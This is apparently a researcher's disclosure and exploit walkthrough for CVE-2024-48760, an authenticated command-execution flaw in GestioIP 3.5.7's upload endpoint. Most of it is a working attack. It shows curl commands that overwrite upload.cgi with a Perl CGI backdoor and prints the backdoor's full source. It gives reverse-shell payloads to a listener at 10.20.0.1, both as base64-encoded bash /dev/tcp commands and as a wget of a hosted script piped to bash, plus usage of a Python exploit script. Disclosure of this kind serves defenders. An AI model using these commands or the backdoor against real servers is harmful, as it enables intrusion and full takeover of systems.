CVE-2024-48760. GestioIP Vulnerability: RCE
Authenticated Remote Command Execution
720 … ⏲ Reading Time: 3 Minutes, 16 Seconds
2025-01-13 12:28 -0300
Information
Description
An issue in GestioIP v.3.5.7 allows a remote attacker to execute arbitrary code via the upload function.
The link to the vulnerable file is: http://localhost/gestioip/api/upload.cgi
(assuming localhost in a local test)
Versions Affected: 3.5.7
Vulnerability Type: Authenticated Remote Command Execution
Attack Vector
To exploit this vulnerability, a file named perlcmd.cgi that is the attacker Perl backdoor can be uploaded overwriting the original file named upload.cgi in the target. This backdoor allows the attacker to execute remote commands.
To upload the backdoor file the attacker needs valid credentials in the app.


Upload a test file “README.txt”
In this test I’m uploading a local file named README.txt with my user maxi and it will be saved as README_server.txt.
curl -s -X POST -u maxi:maxi123 'http://localhost/api/upload.cgi' -F 'file_name=README_server.txt' -F "leases_file=@README.txt"

Upload a backdoor
The attacker can directly use a python script that uploads the backdoor (execute commands, restore config., etc) or use the same method as before, overwrite the file upload.cgi with another file (eg. perlcmd.cgi); for example:
curl -u gipadmin:PASSWORD -F "file_name=upload.cgi" -F "leases_file=@perlcmd.cgi" "http://localhost/api/upload.cgi"
Then, just call it from the browser

Reverse Shell
After the backdoor is uploaded, the attacker can start a netcat listener in a console in order to receive a remote connection from the victim (a reverse shell). The attacker needs to call the backdoor with the right commands.
There could be various options, I’m just listing you some of them (the order doesn’t reflect preference).
Option 1: using the python script
The script verifies if the target file upload.cgi has been already replaced by an attacker backdoor or not.
If not, the script uploads the backdoor overwriting the target file and then it runs commands to establish a reverse shell to the attacker listener (edit the script to set the IP address, port).
1. Edit the script
You need to set this parameters before running the script:
username = "gipadmin"
password = "PASSWORD"
domain = "localhost"
local_ip = "10.20.0.1"
local_port = 443
2. Listener
Open your netcat listener
nc -nlvp 443
3. Run the script
Just run:
python3 exploit-gestioip.py

If you exit and need to access again, the script does it ok:

Option 2: using base64 and bash to execute the reverse shell
Single Encode base64
Encode your payload like this:
echo 'bash -i >& /dev/tcp/10.20.0.1/443 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMC4wLjEvNDQzIDA+JjEK
So, you can call the backdoor from the browser
http://localhost/gestioip/api/upload.cgi?echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMC4wLjEvNDQzIDA+JjEK' | base64 -d | bash
and receive the reverse shell:

or: double encode your payload (to avoid ‘+’ signs)
echo 'bash -i >& /dev/tcp/10.20.0.1/443 0>&1' | base64 | base64
WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHlNQzR3TGpFdk5EUXpJREErSmpFSwo=
If you used double encode, the URL would be:
http://localhost/gestioip/api/upload.cgi?echo 'WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHlNQzR3TGpFdk5EUXpJREErSmpFSwo=' | base64 -d | base64 -d | bash
instead of using the browser you could use curl too:
urlencode "echo 'WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHlNQzR3TGpFdk5EUXpJREErSmpFSwo=' | base64 -d | base64 -d | bash"
curl -u gipadmin:PASSWORD "http://localhost/gestioip/api/upload.cgi?echo%20%27WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHlNQzR3TGpFdk5EUXpJREErSmpFSwo%3D%27%20%7C%20base64%20-d%20%7C%20base64%20-d%20%7C%20bash"
Option 3: hosting a file and then calling for it
Write a local file named index.html with a content like this:
└─$ cat index.html
bash -c 'bash -i >& /dev/tcp/10.20.0.1/443 0>&1'
Then, just host the index.html file using python http server:
└─$ python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
Put this into your browser:
http://localhost/gestioip/api/upload.cgi?wget http://10.20.0.1:8090 && cat index.html | bash
The python http server receives the GET request that comes from the target.

afterwards the listener receive the reverse shell:

Files
Python script
Server upload.cgi (backup file)
Backdoor code
#!/usr/bin/perl -w
use strict;
print "Cache-Control: no-cache\n";
print "Content-type: text/html\n\n";
my $req = $ENV{QUERY_STRING};
chomp ($req);
$req =~ s/%20/ /g;
$req =~ s/%3b/;/g;
$req =~ s/%7c/|/gi;
$req =~ s/%27/'/g; # Converts %27 into '
$req =~ s/%22/"/g;
$req =~ s/%5D/]/g;
$req =~ s/%5B/[/g;
print "<html><body>";
print '<!-- CGI backdoor by DK (http://michaeldaw.org). Modified by m4xth0r (https://maxibelino.github.io) -->';
if (!$req) {
print "Usage: http://domain/gestioip/api/upload.cgi?whoami";
}
else {
print "Executing: $req";
}
print "<pre>";
my @cmd = `$req`;
print "</pre>";
foreach my $line (@cmd) {
print $line . "<br/>";
}
print "</body></html>";